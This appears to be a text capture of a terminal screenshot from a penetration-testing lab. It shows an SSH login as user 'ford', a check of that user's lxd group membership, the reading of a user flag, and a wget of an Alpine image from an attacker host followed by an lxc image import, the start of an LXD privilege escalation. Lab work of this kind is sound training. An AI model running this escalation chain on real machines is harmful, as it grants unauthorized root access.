 1 2 3 4 10:04
ford@blume: /tmp
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × ford@blume: /tmp × pentesterclub@pentesterclub: ~/lxd-alpine-builder ×
ED25519 key fingerprint is SHA256:iCb7lgRyk4sh6vTAil15EULy7ak0eKM93Cj48Huhvz4.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.0.112]:6688' (ED25519) to the list of known hosts.
PHOENIX
Last login: Fri Nov  8 16:46:44 2019 from 10.80.3.41
ford@blume:~$ id
uid=1000(ford) gid=1000(ford) groups=1000(ford),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare),113(lxd)
ford@blume:~$ ls -al
total 44
drwxr-xr-x 6 ford ford 4096 Nov  8  2019 .
drwxr-xr-x 3 root root 4096 Nov  8  2019 ..
-r-------- 1 ford ford    1 Nov  8  2019 .bash_history
-rw-r----- 1 ford ford  220 Nov  8  2019 .bash_logout
-rw-r----- 1 ford ford 3771 Nov  8  2019 .bashrc
drwx------ 2 ford ford 4096 Nov  8  2019 .cache
drwxr-x--- 3 ford ford 4096 Nov  8  2019 .config
drwxr-xr-x 3 ford ford 4096 Nov  8  2019 .local
-rw-r--r-- 1 ford ford  807 Nov  8  2019 .profile
drwxr-xr-x 2 ford ford 4096 Nov  8  2019 .ssh
-rw-r--r-- 1 ford ford    0 Nov  8  2019 .sudo_as_admin_successful
-rw------- 1 ford ford   33 Nov  8  2019 user.txt
ford@blume:~$ cat user.txt
02d6267ed96e6b615b031dafe9607151
ford@blume:~$ cd /tmp
ford@blume:/tmp$ wget http://192.168.0.118:8000/alpine-v3.20-x86_64-20240525_0929.tar.gz
--2024-05-25 19:33:57--  http://192.168.0.118:8000/alpine-v3.20-x86_64-20240525_0929.tar.gz
Connecting to 192.168.0.118:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3849967 (3.7M) [application/gzip]
Saving to: ‘alpine-v3.20-x86_64-20240525_0929.tar.gz’
alpine-v3.20-x86_64-20240525_0929.tar.gz 100%[==================>] 3.67M 4.55MB/s in 0.8s
2024-05-25 19:33:57 (4.55 MB/s) - ‘alpine-v3.20-x86_64-20240525_0929.tar.gz’ saved [3849967/3849967]
ford@blume:/tmp$ lxc image import ./alpine-v3.20-x86_64-20240525_0929.tar.gz --alias myimage
Image imported with fingerprint: b8818710c710b4d5d67ad0f71dab23c8c24e0b122cd91db3ad1e7d24c4a893e0
ford@blume:/tmp$